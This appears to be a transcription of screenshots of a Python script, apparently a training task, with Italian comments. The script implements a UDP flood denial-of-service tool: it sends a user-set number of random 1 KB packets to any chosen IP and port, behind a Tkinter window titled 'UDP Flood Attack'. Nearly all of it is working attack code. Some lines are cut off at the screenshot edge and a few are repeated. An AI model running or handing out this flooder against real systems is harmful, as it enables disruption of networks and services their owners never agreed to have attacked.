 24-TASK_11-12-24.py
24-TASK_11-12-24.py > udp_flood
1 import socket
2 import random
3 import ipaddress
4 from tkinter import Tk, Label, Entry, Button, messagebox
5
6 def udp_flood(target_ip, target_port, num_packets):
7 try:
8 #creazione del socket UDP
9 udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
10
11 #generazione del pacchetto da 1 KB
12 packet_size = 1024  #dimensione fissa di 1 KB
13 data = bytes([random.randint(0, 255) for _ in range(packet_size)])
14
15 for i in range(num_packets):
16 udp_socket.sendto(data, (target_ip, target_port))
17 if i % 1000 == 0:  #messaggio ogni 1000 pacchetti inviati
18 print(f"Pacchetti inviati: {i}")
19
20 messagebox.showinfo("Completato", "Attacco UDP Flood completato.")
21 except Exception as e:
22 messagebox.showerror("Errore", f"Errore UDP Flood: {e}")
23 finally:
24 udp_socket.close()
25
26 def start_attack():
27 #recupero valori GUI
28 target_ip = ip_entry.get()
29 target_port = port_entry.get()
30 num_packets = packets_entry.get()
31
32 #validazione input
33 try:
34 ipaddress.ip_address(target_ip)
35 except ValueError:
36 messagebox.showerror("Errore", "Indirizzo IP non valido.")
37 return
38
39 try:
40 target_port = int(target_port)
41 if not (1 <= target_port <= 65535):
42 raise ValueError
24-TASK_11-12-24.py
24-TASK_11-12-24.py > udp_flood
26 def start_attack():
41 if not (1 <= target_port <= 65535):
42 raise ValueError
43 except ValueError:
44 messagebox.showerror("Errore", "La porta deve essere un numero tra 1 e 6
45 return
46
47 try:
48 num_packets = int(num_packets)
49 if num_packets <= 0:
50 raise ValueError
51 except ValueError:
52 messagebox.showerror("Errore", "Il numero di pacchetti deve essere un nu
53 return
54
55 #avvio attacco
56 udp_flood(target_ip, target_port, num_packets)
57
58 #creazione della GUI
59 root = Tk()
60 root.title("UDP Flood Attack")
61
62 #IP target
63 Label(root, text="Indirizzo IP Target:").grid(row=0, column=0, padx=10, pady=10)
64 ip_entry = Entry(root, width=30)
65 ip_entry.grid(row=0, column=1, padx=10, pady=10)
66
67 #porta target
68 Label(root, text="Porta Target:").grid(row=1, column=0, padx=10, pady=10)
69 port_entry = Entry(root, width=30)
70 port_entry.grid(row=1, column=1, padx=10, pady=10)
71
72 #numero di pacchetti
73 Label(root, text="Numero di Pacchetti:").grid(row=2, column=0, padx=10, pady=10)
74 packets_entry = Entry(root, width=30)
75 packets_entry.grid(row=2, column=1, padx=10, pady=10)
76
77 #avvio attacco
78 start_button = Button(root, text="Avvia Attacco", command=start_attack, bg="red"
79 start_button.grid(row=3, column=0, columnspan=2, pady=20)
80
81 #avvio GUI